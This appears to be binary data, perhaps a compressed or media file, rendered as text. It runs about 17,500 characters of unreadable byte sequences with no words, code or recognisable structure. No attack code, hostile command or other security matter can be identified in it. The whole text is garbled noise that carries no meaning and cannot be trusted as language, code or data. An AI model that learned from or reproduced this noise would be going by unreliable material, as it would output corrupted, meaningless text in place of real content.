��)�긚@ϖ�ߌm�[i@+��dl�F�ل�Ö�[�8��¥�,y��wtx���L^R�V������j��Yk���!�D�=������:ꌺ�	�]� Y�ǁ�m3��I��H� ��N[o�o�ϥ��w�ܥCč�,�҂/�ښ|J�]���w�ϳ/B]Sز�;_�P��ż;�����-=�
���|\����ť?���~`����ۛ3M�ƼS����4�ؑ��iO��խV��%( ��`��:���X���A��<�5x.� -�C���)��0�SB�b�Ȝ���� X-�g��Q�e��N�=+��uhՒ �h�C�u�#�٪@�'ޥx�w ���c{��ȳJP�P�u|Z��+[Ň|J0��,E�o@)O�ŌwZ��-;��a�����Y�ɏ.y<��l�<`��=�����iI��D}(���װa��ܲ)��w0j��w��.��A�H�J�	XKG/�,Fy��i�0v�p��C0h�SP�#���JK��q˭ڛ�ݜ�H`r;m�b�T��w�q@w�Lܬ��#B����2�p���@ˏ�2�y�L��8��i��Ĭ��u����(�d��&ȊS/�HT
�	���	�$��ջV�P_Ȑ6-� ���^0h��	�w�
�NɈ�~���n.���w�OhZiH'm̕ ���L	�N�����Lp��F������܄��[� �D(�8�ؼ�������ȷ�
u���g�;�+��N�@���lS�������s2>��o��r�@�
I��H��h ?L����Qp���uK�դ �\I��j�.CAX�q��Tg����y�M�9Ъ�&�ʆ�.�� iɊ\�����aP�� �͑>ͨ/P����Do���p)�L���Ef����2w����;�_?��x�@�O�&�B�Lj�v�H�$~��vK�?x��������9h�R!�4Ԏ)6�pI����������	�j
���ˀ��� �@�0���H��Z#�������0�<�bXGք옇��ʱ��h��󘈞�p��9�ukGK(�1I]����y���K�.��u�z3󠨖 UR�d��T�����ؗ�
���-MT�5f�	�dD�����QE�̙�� ��y(DϘ�w`O�\H�ع:���c�����?�<�9)��X��|��e$̌|��Nvk�wO�?�hy�w0���	T&ڡ��2r,k0���_��?���v����IK�yu��2�D�J��Qγ1I�K��ݧ]��hӰ���x �z܁s	A��ϊܽ�p����Ќ�S��ʌL2��l�	����n��l��iȅe*�Xz�� j������mϏO!M�z\4��I�����K'%+���Ѥ��k����zFjl$��w�P����6����!� ؏�Щ�p�@l�ɍa2����(�hi��XI+��
����E��n���/9/��F
|˕�x_����h�\]ɖ�%)��
��u��D��j�UX���s�4c�Yf������?��|������cX�X��uਈ)Z�2 ��
J��,�Ǒ��Զ�?�R=�׭9�����90N�63�xbo��H�����	���EY˱z芰�TW��IШ����S�,� ������c¨Cw� �:�$<*�K�����'g�^I��o�a�ȼɝ�h�r��^x8�>tK�a\ˌ�&
�k� Hr.�k�0\; C�3�}k��8Q��(�h^�q��Q��ɇ�h���ځ�N��X��R%�	�O�鏶~��üG���|�����y� 5s��h
��Ԩ_�����x��x�ô@0�(yF���d�L��ܴ�߷�+���P�t��L��@Vw�7�ﾊc0�W� ��\��y�w��s0�-{Ow�<(��l;���K�Ϻ,}�L�q��¹�N�鮌���m�r�9�P�����~����*(��)��h�[�ɇ����ֺh�-��.轍	����ˏ�ێ��x��9��/��>��.�C8�q��䘉K���*���8�.h�7{����9̆���Eۘ��sO���e��ǌ�R��E,�;(�;�����(��y���٣x�؈����{�Q��X-�D_��<��x��x����v��OK�]�9�����y�����
)�V��w8�vJ��w���|Č����枼��l���Ȍ����Nk�����"��_��|��Y��i ������<p��x������̍K˹��_��ȍ�(��p������OK�":�K��{�wh�H�{8�8�3��H�����w�:��!�����\?i Ⱦhꁦ(�������w�Y��=�dذ� ������Ͼ��؎+��۱���޻���d0��Q�wH���֔p���7k�J�g
�c8��yׁ� 퇪(��wh��(�
i����:���ۈ�-�����z��j�x����立�Ș�p���d��>��_И�;��9O�툳�끈���p����I�����-���&����O,�5��Aًy�UϘ��{ʸ��}��臘���xx�xH�
*�|�&苾h���Ŋi�;���	����a��1�lz�遣��w(����x��츉Ӌi�L���ˇw]���|��(�ظ�"�����i��x�Ǐ'l��w��0����9�6���x��Ԋ�w���z��rH�Fј��(�:	�p���(�i��x����!���,�)(�Vxİ8K�Dч�:��
��|���x�YQ�	�����OO	���7���q����
���l��x����c��x�D�� ^@�+Ȉ;]��;m��i�-h�����I��	�b�ۈ��}�lh�竏�0�KȆ¨�����������|Є���������^���wp��!����Ɏ�X����������������/4ཁ2�8(���x��`����r������*Y�rX�Bp�������>�����	���!�!�Ȏ�!�X$���,�ق��Î��/r��8!t �`�)��V�<},�^��ڇ�X#�I w�"�A!�����𨜩�������p��X��ٍ����$!�x�`X��mr�
��m"��ɜU-9�^�Ɍ���r��I*�!R�𘊀���H!�w��C!��)�A�i��Er!�H���������B�ފ�=�Ø��'��;�!p�8����`����A%�����.w���H0�;wB{�����Y�ع��쌸-U�:�����A�H =E�;��>���S�.���S~��ȍ�Ȍ3 ���9&r�?n����ΈӋ���~臟�x�'!��x'^$�c�&��6a��b��B�~қ�q��	�s�g؇gȌ�x4r'��Sމh]�;<��#�)#ww��'pB���;�4S%�Bف/�~�;�Z>�H4i�0p�
�;�퇁�q����2�)�~X�q�0���˃"Br��B:�����	���H3��'�3j�}�Ji�54�!��Ԥ�����?�����tJ���8{�t�5wB �x'qR3�-/�`!N󭪤�EsLƤ�@qx֥DJq��>��nI�q����H�S�!�y�B31~x4YS�C ��:�10���>��Iw�6�i4i��Xs'�ȌuXJw��xX��w�������5�t����;b�ts4s�0�;�Ç�ͱ'哊5�5��@�@ ��q�����K5䇡o#�ق!��s���84���J�N4
���)�8��L�'L!�8��	B����@-��3�S��'!��s��<7$<��p�J�tO#�s��Æ���-X=�CO�@��!��c�������Y��x��I����h�H">�L#BE���ć}x���0��;���8�BY�`NT��8��R�\��H�V=@ȎwH��CC2Ԃ˱>�7NR#N$Y�$Y�u4�Y��s��������ȍy���X1���X�����ȎLM��(�qX���㹥��A({-]Q����AD#F�i4ECYt"!�����].tO�x��E�83�ꯇ�����$���^��[�t�����(���7�B�6�e4}�-�:�;߁�QaE�x$y�P�]�ȇ߄݉��'���M��{ߟ�K���5QX���Ղ���3�s��EØ�E4�����,:,��w�G�]"G"�޴Q#=����⩂zh�i��-鎪x��-C���(�xC�_�(#�J�EAg8Sah�|H1fC�����9�Fʤ�0����s��Q~Z��*(�ŘdH���8H�+[ㅲ���[�RoD1�BG�h|����O͇⣏&��q\�X��hA{�8t�b(2zx�陞d͘ix������>��4'��D��UJ�d�M���h�G�1Ԃ}�;�S@�e��'��d(���e]���4��p��A^dw`T�&:��hЕ�g����Cx��}ȎÖ��և�(�2�g���֘eH�HZa��"�8������7{�Z��]"��L2H�y��hNwnN�nneH�1��5iɫ���!fV�Io�~���M�8�BX����x���$�0��*�dNް���o�M�8��X�o��d���&���zh�d�j�������sHt��A��XI�TK�$Nr���M��N�M�FJ�؇���uƈ���a���b`"�H�s��&�1殊c�(Zw|�m�>봏�(O���I��kʉ��X&�&_��Y��ˑ�Q�uvZ
��dX|�uf�)�+�b��a#����C���@�9�Ձ�*���݌�d��o�'�B��c�m�z����}�A�����7��ha#�H��OJ�������Vl����͌X�f[�{(�������e�髜��q����} ߷����/r��(�����f�wʫ~ZQ}���:��}�5Y�(q��*x�������9�h�&қK��H"T�8�y�ࠏ�w�c�@�� '�a(g�BV�Xpeذeh�o{��o�x��B(���K
�����P|�I���r�aI7���v��jL���t��BK���@|�&��w-s� 	�f����	��c�:�č��"���	���z�B*(����(�i���wmY;jW��4�D~G]����FlL��k:�s��Ɍ��8���e���H�ZՊ�v!�3������zc�񂮂��L�D81rG\_���ƬoO�%3��N=��w�7w��t�Z�C��V���
,0b\=�
����~#�

�����j��-'�� �S�.p��%x��_L�	�	xhRh&��`ќ�!,� *Ϲ�T�O�/�qϘɺ9"��0{�G��ţ�j�����q��a���`���r����l	��(5�R���Z$Cvx�����p��dd���J� �C.�� � ���3��L��`��P��x�H7��#h�٪9G�U��� Phˇ��bح��p�O��p
�p2ܙ�H�8�� (L��&(ĕK�F�n�bD��Q,!Ux*��� (��(����@� ��ڧ5��b8S�Лk��X� �֭�'�(J8�*�L��<
����q����w�������숈�w�w���8�2�w X8-ب���u[)+���=<�x+̓�
����^�,4�wl-�}�[.���R��Uȍw�u3��ǹ�w�ǚ�ӌ�C[��<�E X�xMȥ�<�s�����ܨ��Fı�lpǕE�u�Γy�Q7�ꝍ��;���@���G�	M�t�nW�� �]�x�����/a$8	J�a�poS0��"p��V�����hK��L�l����Z�O�z�n�����x�*:�E�F��J B�Q&��Pw�vw���S����.	�ذ�ḿ(���\9!
Ҩ�8>Ȍt;��e8+���9+ō	郤8ܼ�w\�(�I	L�o�����e��ҋMj���:�ɝX�ӊa����i̘���,�=�����[��JM�H�#9*���Ɏ煜ǲ]�L��١إE�*�ʊ!-^��l�N���� ��X�ؗ��݌
̺՚U�h�R����1.S������������֒��L���v��ٍ��J�J��J{��̭� ��֜w�wA����8tE�I��Tԉ� �:��݌5���Ę�.XR���E���⋀96 �Ou�*�н���
��ŧ�t���ʳ�)�Mj�+Q}��lUmJ���f�9̾8ȾMa.���0�I�_�?�ق�ev[4ʁ}�Ɂv+���x���A���"���������N��P����-M{�}�Y�+�Hy�:��4�u���Y���B���{���)�_���ս�J�Pث�xHK_Z�����PP��Dw_��j:?	��|��UD=��>?a���L�;\JΖ.Y�?�c {y4ix{���M���O��h�²|氫9D��uk���t
9o�8ȹ���bo�Y�۳�-�\O��<���<ȷ�	B��������₈�g��wZ+6O���i�m�p�uhO��3j��w�&�������/	@﨓�Ȧ��Gua�ȁ���慬�e�K��jv�X��8L��聿u+���Θ��T��S��������@� 0��u(�;	�wl�3K)��ˤ���ĩA��H�\���T8�:i�{���Y��5�ZȾ����w�t��!�IX�$pp��wxO��8M���wЏ�4�I�̫�?�����7�2� ����x��J��	��K~�� �@�ܽ'ќ���
��	��P螂t���*ȟ�I��(,����c�̪���R9��ڬ+�{��d�T�͚�١"��	6�@����2ȆU��Ȍ���ɕz�Aq���ĕ��`<+�
,k�����w8�P�]J��8
��j�<tO���LV؇jjɊ^)��>�+�C�o� ��Ȣw�OX��0Β?���D	�;��<h�K��T[��*��Թ�"���!�l�1�hLp�	�)���v9
̈́l����@�ۘ5�R�B�B9�@8˝�,���s�$�C��f��X�������9p"��`X���Ҙ!R1%K�c��o����=���xݚ�)ډx�)\(����� Ȍ下����	��� #��J�Vw���o�!D��z떂"��"�X-� ��2����������T����3��v��t��7�ȟ<K��w|�������O�F� b�:�nЎ��Ɉ�N������ٜ 0)-å�h
�����ޑ�,����0��ò^�K�D�c؉8vYQ�ȉ+X�w�B�Il��B������.��8Aǃ���� *���򘨕��/�#�	/Ĉ���k�T��ϗ~0�㊹ǈ	�(�U|.@mI�+�)��ª3�w+y��������,�������,M~�H�<�U��H��0��lp�m���'Ȁ=֍�&BȞ"�w��v�- �I����L˛�@�`�=�'�����U����b�r��nʹ�����ҏ�����f��,��-��{���z��������wݘ������;�`}�L�:w88USF��R��� ��>8N7x�����`�|ߥ�����(�ϓ����0y��xh��F���d��㜀�L �Ŝ��	M���	�`h�-w^��|��(V����B莵J�Zkn��e��Y%�KR�|����͏v	��*~oڌN֎����<�85��h�S$��֨���o램�.D�`�Ώ�������0oi1��Ɍ�W�v��9I��;���+	
϶Jy�I��'ﺛ��x�ID�=�O��D��KT8�9ɖ�p$}��K�@�-�(̍�ˇ�ҹ�dLΝ��[wi�T�ɇ���b%���۴��	���[��},�lU:���z8p%H)U�H����rw��ws�j��9�5��g�vh�_}� �K��ܖ�#�S���o������x��J�.���(��������|�ށ�l�ᘉq�/���ыJ�c^���y�i(�ȷ�؍ᨊ�H�P}�w���륎}�٨�nX����~ð�y�����l���!�{�.����\�C���Ȉ~H틩��h�x��/��h�Y��	��Z��(�B��������XN���
�~����P�����ʩ�%�����x����w���í�� ؁_�ڌ�������	Z�����y�{(���,p�c����a(�Ҹw8�7<�츛������;�.�&Ȇ�(�V~��p������|����Z��ܪ�
g�*�w��H�c��U��̆N�Qh�o����}�W�����_�	���R��ȇ�x�B���\��9čI�E�񰘛�²��)��8������)ȖH��h�6���(���wl{����J�%h�̘��y�j�đ��^ -�w@�����q�Y��wH�]����I�ܽ�;��Q����b鋘��0���8�����.�+����".�[��\䌩�#��˝���;P��Ș$m�wh��x��H�h��H��LǓ���x�����ȌiϘHټ��)wH�v��[)�e��;���ј��w���I��q���Qh�����yN �8�鸃�Ɇ����x��XJ�9���F�� dȇ>J��<�MȆ��@i���żi���5���6+�4wȘ���9��%(�����x��� #�� пg\��I�N��d�D���ȎlP���ԻR��-��T��ۈ�-���q������� ���x �yF��*H�y�ǰ���|���Ҏ��#������+l��;�)-�����5�������k�t�;`��B(��)���.���h���dH�+0�.*�|�Fω8��h��{��!�򈋸X�Xwx.��'�덉QXS�w��D!�s��/���-�>{���wۇేx��ႃh�W��š�"b�������{���ɬ��跖؂���"�^͈q~��R*����-�ȇw��J��b�2����-ȚŚR$�h�e���"���1|���"9��x.9��h�U���x���P�~��~���\^�Xep��'��؂�)V��؈��M+��/W�K�k��H(�29B�����#>"�y8�>��c��E �_���h��'�b��H�P+���@�w��8���wh�l+��+�h�혍�(����e�8��آ�xȈ���dh���'�Y&e��6q���/�I(5_w��
Y�������pԪ���A��a�����+Q���!�x��b����(�"���
�=<
��K~H�|H������'U듨���x�c����5Q1���M�ɒ8��+ �;�r���/"s��<����è	.9�)�\.�Ø7����>���81wXL��ȎB�4�x=Is+#�;VR!���x$����L�Ow��8�r�~��w��y��ɉ���6�y7c0Is���65q�iO1OC1�'��1�`.��H4�,�X�<�H�5���:���h���ݵ�����	3�ig��z)%��q���s7��<��H�x$ۈ�.q(��'�RH�s��GÌ�����4�I�8��x����PN��Q�i��XX��q�
��s�,5O҄b.V���K���e�7��eJ����؇r�}x�gȌ�8�8�h�%�[���6]6�IУ7ɹ4rØw�<�O~c=�yJ-:�����<��̘Jgr�g�O7�MO���B|(�����i�K���:�Y���>�����1
�1�4��>"s��T�rJ�D2��D�H1sA��g�M��-�E����@wHGM4G����0̳�"�0r�1��L�4C�7Ta"������T�����C��O��I���-��i86į�	��Z�q�1���$2Z3MSLgX���O��O�$X�d(����cMZ77q�y�$y3����֖���Y��𮍵/ew�>I�F�SF~�M��7�OrdNȅL����b�i���x���1��O�3���؇*p��J������#S���T�X3xbA�ć��OV���8���W1Xw�Z�����L���!��vd�ܨ�����P��'��#������_�ԇ6bN��_�����<���Ȇ����Lw�C7cȔ������|�����DޘJT�����=�4A�5^�iN��M��C#���h�a�AdDwX3GRq��H�g�BK�*(�*w��<5��I=�t�e@=92�ب�ܴZg80JuN�R��O�5�l8���R5sS�$RϸEa����v��cUB��~H��4�+Ɏ��/M($M������7ÌE^�$$�Z��L��<[O(�jBX8T:�����uG*��@�ڎ+d�ktH퇶����K̶/�c����X3H�7��$�QE`B~�H$e�������"ō��L�
���4���n�-Km�U_��[Jd`"�vc�^c[��R�O�w�q���ȍ�wt�u�Ԉ�!�C�=�����nÃ��PU
�YZ0I�
y!-(��$�-؂G2��č,eK�`�u�p�Z�8Zw��aȌZb,Q8�y��ȋ����ȍ�yG6���*�-�������,�i/�9����'��<ņQT/u[{�\����4攈�X�~Ȏ�r+����X�����Bbx<z
�e���
�VneMP�Q����1�C�]��k\d}��\4��8�����X����e8��B*h���zh�����SI\5a���w�Y,%����f�{m��8������.�h��a�������!G������Dr�C�sj}��[4������f�x������XU���uxy��E�������v!�s�$SC�1��Y�G�B+dO��i��p({N�͌h��y�����RY�,��G2o�b.a�hڄ�4��~(p/?� �k'X��'u		�ٝ������\-z؉����z�yJѡ&�t�5�A"���df�u��
<�k�BV����z8<�w��s��~E�vuhV���b��A�	:�c���'��~�\�\��ﷴ�7����d^!�g�	
w�I��Ii��d�A�_ǜ3���t��bW��v�yE����
|x�m��-�		z���-�?Zo7�e�&���	�bJ�eq9U4�{\�|χ)���R�ف�BCpHB���њ����Jup�m�����ְ�[��BFx4���r9h����E㏼Դ���X����7
��(�_X�����f Ӣw�ZZw���P���x�0N�[A���
'������Y�whM�������8��0+���vS\8J��|��I.,��mF�xg��w�%����@��'�M�s��
ro1�����2/IZ�ϼ�2����/��@L)���� �p��d

�l�i����).�F��Poy�i���������䊕f���h�Lb �{0�s���| a�P���0�e��pO��Y̖w���Of�K�	��j ��h�����U��&�;��wc��V �k��e��z�&pJ�k��d:c+��zK�t��wl|�Bv�����tt��8v(��P��v�A	̬VN������y+����� �E���Ɇ��0H7�ݍX�&��$�h L/�R� ��<�>@�B��%Ț���pؙ���u ��t`rp���5}8�r9زZ��
pkSR��HZ�<^�^���A���y�h���ĩk�K2�����[ �'�ȳf������@�ż���=���#��􋦶�p��	wYˀ�v	C���P�]��SX8�V�5����+1�Ϗ�z�ʏ�4r@��!����h����t�-���)�U��S/i�b@$�
&Hgej���O`A���@�1�j�����鍦v����
,N���q����w�������숈�w�w��U7�b���(��>�t��cʛ�����J��<�Ԡh�wBP�_�7��r/�ɍ�w� ��m��i������~|�8̰wtC���Ոp/�#�<P���Eɉ�*�蟁 D
v�@��[7���uz�B��]�T3������|Ґ�kI�ן�xGd^C�R D�EO��$(ˢ�����48U7��_��x�J�$��8`@���tS2#y��N6�6t����8�"�`b���\y��tw� ܸc#�r��h�E�$|�{����ڈ�=t�_�+����c�Gֹq�R��|��aoǵD���ŜŌ�@o��-9���r���E�_�T��ÖV��Ʒ�]Zj�}\���(\�8D������ru�C�]OR���M�>���ɍ��=߲�},X�e��V�oЭn���ټC؎��T̑���r�����F����I��zNS��n�c(�M��D�\l���J�L���m�J�W�R����
H�$ew[�+�����	9��<���Β�ܤ���ħt�E��y�+�����_�����u����!��䴘�MMZo�C��� ���ԁ���}�T�k$�'+A����`ʗ�1�(ئ\!�����/M9�?D:F��C���J�Q�4X�a8;崰�\d��؟,�u�`[�ǆ��$��v)|��	�qQ� �H>��ڲ؇>X	��s�i�I�!�*�@��I�d�WXN0����`I��*����?\���h�/-w+���|2o8��y�¯E M���� ���`��Uo���=;Ƽ��.���B��C0���w�Z��oQS�HH�/�Һn;.��h�P�����y��1h
��0�'ݾ���ΑSt�A���y�ghs���Ѫj�S�^�A��~�B��R��A�K`�N3_��n/ǒ*L�tK���M�tH����5ʊ�oj�鑇p�7���4,��rO,���w��>id��h��Ёi������f 
��Ԁ�w�*wE��ҘT��p�؎�x�N���́&8̤������`�X��8�
�n\� o�
H���N�́�|K�8���0J�wh����-�ޮ܈؊�P#����Œ��� �K_�X��c���H�����&@*2�8	�(�����b ��Om�L�����\
:��T�w(G��Ѵ�*tOSv���@i���ˑ. ��:�qn��8]�� w�j��_�����5Q���I�ܬ۰Ȋ���w ��{���Iɮ}��DJ��(k (̑����x���q��:K�A�\���t��ͤ�ɾ>j�n��vy��l8	�د.خ�����hQI�$K��ݫ�J��
�S�Nꋀ���z����±�+�,b����ǵك8�͓�ʥ�Áڑ`QLJ���E���Ň�j�R�a�@��i<J������J��B	�|8CС��^n���S��C�*����I�d��	"ș���@( ��K	;8��ۀ�ðA-��c��w��9o��U1U�K���	��0(�\pO�艌��ʳ8 H�x�
��I��	�+h
��AL)Њ�Ĵ�ĉ�,\I�r��x@�*x��+�����v��u���	��j����ȏ��̥��&��9p\�0i�iP�b�H�X��@Ka`�Ep7o>���<�3���t؜���n�@�l����ϜɅ�0�� �a� �-b��o� =�����i����8	�XO��������
����Hk�~����Hw�浀8����/�ܧ�Z�F����iI�`�T�܉�����D��D+�sO����"aȯ@�r �P�Eʗx����F�-d��K��q��Lj�������jŌ0Cx������F������b����:��Z/i؏�^���8]np�ny��S/?>O�v�h�{��u;��C����z�^���#Kԋ�>)���T,Tl�� �إ�uF�|����A��XNtg��E��8���%�Rx NW��j��wYF-�H�!�R8o�iipi����&=ڟ���� ��r�$�CPS�ڶ��tk��W6P+�����<�)V�����%�#�{,Sbh	E���
��f	��
�͌�p�Q�?�QH�n0'lp�� SRqf����}̴ �]�	��̓�PA��2kɢ�w�p����M%P2�[8\*�.��]A��/�+I���8� p�݈�\O%�j��hE7P���������9}��ȃR�ʴT��P���Y;w���޸x��!l��$�T�B�LuǸ�􇑓�O��KWL�9؎��=�۩��b<� ?�A��؎��(�I��Ȓ�ٸȘ�\��9�w(�V���8�h��ޗ�������˘*��TO���{�ı@�F��v���I�wH�8(�uν�h�r�r��؍�p�%x�w_��l���
�;����8��9�fͿi�x<��I��}�9��%��؉~X���
�8��(����h�������V��K�Y���yX� w�� �c��a\�y����z��98��X�|���(��/�\��w��P x�
_����|�k��)���� �R���[ ���L�a(�q��rY��<�;H��X�x����(� ��
��w��}�.��g��>I�Y�fL�
i��<�n��	�{��������.H�~���ɾ׉��H�9��������؂w����F�ȏ���J���X��؇wȌ}��f\��M�a0ƿ � ���0�+���I�8Y���w�w(�. Y��^\̊��
��9h�KHک���Ȍ{ة���&��n�b���>a9�vh�
�C��������y��h�؈�n*��hڦ�)H��%����$ߎ�x�ñ�
�w����ڱ�w�F^��U��Z�w����8��-�U}������x�<����X�|��j�?Ȍ�x�����{h���Θ��f`�I�����N������8��;
��񘛡؏�� @G���4��`��%w�8�K��h������럇#�a,�N�>/�A�́H�J�1�a���퀌�O��%ˆ�����ۈ������(l��q�4��)�%��� ����h���8�t�����������끨��k�|�rx�~H�_|�����"��9����w�*���<�����x�L��������b������+��ȇ��m��2���ɇ��+x�ɇ���;���!l������������kQ(�A�%X���ˎw���;�����*��bx�놐���>�r������ax�C��;/�B�(�䨋�)�
b�-m�����'���َ���,�x�Ї���t���붉���/粚Ђ�(��ϦX�1Mx��h�)�-��8����9����5���(Q(-x���&	�x��/	����~�+*�x��`��&���*lچ�Qq(�!�H��8����Т�أ��q���H����8$>$����/1w�;��j�j���Q�����h�*|��h��}����(���N��m���4H�(�ب���$Ԉ���
|���~'2���|8�g��px.p.�X����"��"�]H/Q�>or�l"<���.x�������̆B��/+�.x����w�a2� `��͈�C��.��S'�r�@���+px�ph$����1wH���]0��������$G|�.H�-��Kh��R�X�0R�-����#���a�0�����(�ُ��C��w(+lއ�҇~��wX-�y3wx�qO����{�X��x=�H6��
���\�Qx��ӂ�`=����X�������₇H��2����o�2t��,c���`Ì�Y-��*��*c��5�*��5�b;o����3`r<�0.�H�h;�H�(H�T���L�h����oԏy�w"�V��g�6��!6�Q���Z���d�^�"-)�)�h�K�!�"���丏�������x��O�t���yO��*#�(3$ڙ?��/�w	M:�5w�Lw(Mes=��,)���N��3��3��$97~���T2�x��B������tB�ɓ�ě/Y�j�fM���:�:������7��*��1sc;�D/���J��7��*��6��6�tI�x�8tB�)���W;��x��O��J��*HdK�*:r��HM����$DZ���s�*�����Ӈ�2�Č���{��鿖��RɽW�w�~3�O�c�?sM�O�č�Ȏ}�G�M�t����B�G�����X�w�J}���茀8XW�� I�	�~��{D�Ď�!3�7�����B/B~x��5BY�1��0�X�7XÎ,����F#č��܈D�T:�	������5��D�L؅|؇�a_lÌ#4F���,<ѣMJ�M �P�T�����N��d5w8������R�*��r�:���B�e_|8R�b!t@�-�1&���*��gX��dO���ث�zH���I���ŨQ��涣5�h@���=[wB�ŇT>Rwm_�wy\#�_�B�QȆ�X/��^�6a#F�hS���
I���n���x�YEu��0ڈ6�����R|�B$��Pć t��TH?����&�H����6ՂQ#T��tB�ʈzh�{텹�/	�;�Վ�\���U�6��X�b�$e4� ���~HCs-��&8�=�U�O�DV�QE���f�d��*��2��q�惩3�&�Fڣ�#�P��U#Ek���6��cx�u���(�l���eC�ȍ����x��@���Ί��e�Lw�@�ى���8��r--�3;�������B �6#�?��8�`��YC��]����Di�Ȍ�֥�@�<ؾ\i�6���-h�o������Ui_%6�@R�m����(�� c��؂�Hܨ���Wϥa�ᩦ⅙�����H��x��hW��0���(&�DP���g��i�j�&�Rg�	��������`�t����Li��d�i8���T	�TIc(!��x"��Jk�U���|�m�)������mc����*�x�w�e�,�������r��\��Z�h��&��H��z��B�5X��;&dmj����aH�����v�N�	x�U����&��&��e�c�6ƇC{^��OX���(�~hO��T���'�I�L�ܘ���;R/nb8�9�!3zC�1z�6^>��?��{�҄�W&�(ӟ?z�p�M�ٍ�f����
w8�qz^�B��7wg��eH���F�=��|�8iH��xQ��0:�jv��mt��wxz(�)�|Z<y(ac&w7���XYsJ����WP���82����������Ȓ���0�t�\����*��*�:�OƜ�	�v��y�@���}������vtK����j�1XlA�a\Aۿ�I�bZ۟��D�{RM�x',2��� (��فPqӟ�(���v� ȉ�٫v����iL�|�	ЂK��vu	��A��mv�_ǖ3�x�H�_ǭE0�[%�?�		]�
/�ZDelA�_�4�z��52AbJ��Ɗ��8���	��c��kFűw�/�_]���V2�b�I�:A���Q���n����6�
�*�3�M���|(j�L2�D�[�?UsN��֯��4���9��ɕA��Q����vA웊��*�s���#���L��Θ�.L�b�.�*� �n�!6�^٢����ꞩ`Q���tO wh���l�x��Dl���@��1D �*�)x�Hs���p�>�aŕ�����Kġ������ m�z��2lq�)�Gf:�t/��Y�e��w��Y�x����	�(�i���&���/�����N���"�zE����(��l��-�pa�)���)ȣX��Djf�`B \���p�[��:l,/���)���)��H_�ji�,V�x!��᜻�	����BJ�DXb	g(��	�t��]�3#��iqo�~2���z��������U�|=ةi+֮����gl�j��|`��1�j\��)ro8#&�������+�&s$�#�|���v�� ��Q����w������k7
Ϥ@��̱D2ȇs�jݩ���e��+�Y����-�6{�<����� "�z�	�w����2U�dQJ1��$��k8�Me|��\Up	o
���5�c����Ek�p(lfX뉱�u�	0���&�t�Z� �@I=S�:3x��i�w��b!(}6EX����5C����x�t�1tyC�	�R��\�/S��2�\��
��V�[y��Y�
������T��h ��ƣvz�X�8����
�B��ʡ�Y��a0� $=�l���hӃ}����.�(7ʚ0�H�.����q����w�������숈�w�w��p�ղ
�[�ɀ�(������H�R�t[����w~e�`�V7�w�B<�X��P�(���	�/�"�:n��>vYp����w��t�.S$�Z���ȓ��vyP��,�	�͙P��h���Rq���e���wE� ��[��*u�Y�c��.Y����R��m��4�*�vC�P�阍6d�?W��o�S[�2�!ht���	P��������ׄ^.�7���	(Aw¦�[è����*ﰵ�����h1��v5w�v�x�=Д0���(����"��	+�li�x��
�5}W�H���+؛I���ؤn��P�щN�� K��������*�i|{�ټu�)�T0m(�iq}G�5���-K�w8yZ ��|���t�֋QNY�tx���_(�5h��=�J`������nȻu[G߳^~_Ș�,�/��w4�ԍB�����D�E��N���Aڈ<������(M������v[�	���/���{ǹ�\��\~΋�wj�؆�T犭�#�c5(�J�:a�+|J����� �����v;AÝ`\ȝ�,��@�Ê(��7-�o06(�+���\T���AΓ,��9�Ȍ�j�=U��ưWṝ�-�X����!�܁,�P�{ե�|��~��R�c���w�ۼ8�|˚lq	#����0i}��=�F���Ɉ6D���w8�^����>m����A �w��1���E�w�yG��X�GZ��6�������<u�ަ�cOj�ϊwO���u���1[ ��
��L���m�0i��,8B9�.t��P�����X�ث#��le֤����w<��w���`�rƻ<%�#��0�K�������ʲ��2���0Xq��zvX��ܣ�Ƞ�ʦp	L�n��������{�9'~����7�uhl�@�X��Ȋ���	dg��̊t�`X�I�Q~��4]���s�z�ꋥpI����v9�[m����j`�<�Ę
6�����J�����M�0�EuK�l���w�i(�<  s����<���a��\�(	���ʔ�b�	�M����c� �P�,��;I�R�+�8������Z�����x(����-�J���	����4R�z�00n�q� ���T٨TRv:|��� ����	�铷�
�ԉ�������I�n�'0p�{Ú�����p����,��ʤ�h$tH�9���*X@�U��[A�?{��������N��ș�K�0�/����\J�����DK	�돝W:wK���S�s������#���x�8	���@ۜ�B�����kM��	����X�ᚺ=p��b�͖�x���Ł��K9@���c��2H���
�ȍ����4�	{�PÏ��15ⲣ�S��x���p���f�&F��s�驊
��l`���)�ߔٽ[�C�"��\D�6*� =ʣQ� jj)�8�����H�h�%���� ͡�;�B�d�{�H��z@Y�;�1m����N�|�n�H�֊L˚�Qo�`�M�w�H�w����*�k��t���
HK��8��(�nt��dX/�( �Pk�pOt�9+:��� �d��/�A�a/Ǽ��xZ���*Ga��3w8O���ٌ�T�*��*F�����;��9�_���j��
D�3|p�g)P	���S��~���L4��8g�8D��l'#����#��?�xo���`u� Ⱥ��T����q���j�QJ�A��:�e�=�Ka�rc1mY ���ݕ�/�b�@��8^��w�����:R����!�~B ʀ���)���=�~�����,�M�"+4| �k���%�?�Y����]�a飼�˝�J:x��>���]E�.력�Hӎ�y�~(x�Ɏ	|���'ɖ���@�t;`
Q���h�=	��k��Bz��*����?� ��Di�}��xO�y]�s� �@�����0���#��H��wH�Bb�,�ih����D	
��9ȍ�2)Ά�������� .@��@������w����	�o�����Ph���X��xa��݃1Ub�,�ˮ��(4�
Ȥ(��� #�ꖀv���̇����T���﨟��&��0�Vz�36\��-��%0�G��S	�	n�Y���x��P�X��Z�0��# N�e�j]�8'-@z� �z�8�/)��8O��J��dm�ـjvjvޜ�����ҍ^�(�l���t�j�������O�؉�t�K��ܘ�� �3����v��6���5Ϗ�4e��.��ef
<!��@wY�ZpD�����ќF�lɀ���^oj>
����nhq	0�@��[�8K� xω(ů�e�M�{�����'��{H��^�|(����x���,+�������h�9|ϊ	����w������醃�����9�a���k]��G�M�+�s[Ɍ��I��<��̘-���l��ѧ���:�m|��H���������Zݾ���n��&ݮa؉�h��x����0������X�ظ�۸9��p�<i��h��� �I��w�����a�	=����jo�=�	>?�i��>���9�,�l��w�����N����ˎ,޷��c����κ�����a��>���/ʊ�Ӏy�:��p��|(�~����{�Yp�w�$��8F�N����9(ْ���`���\���x��˨>�3��u�ɻ�x��'�����銩��p����Xį��Q�S �����(�Vx���Ǿ�w���鈋���$���;�8x���N�=�e(��9�%���^Ҽ���w؃�(�j���Q�ՠ�$���X͖�X ي��,��w8��y��P�醌����|վ����ڵ:���ȓLǁ�ʈw��)������
���:��i�f`w���ȇ*ɇ%��9�;�1轛
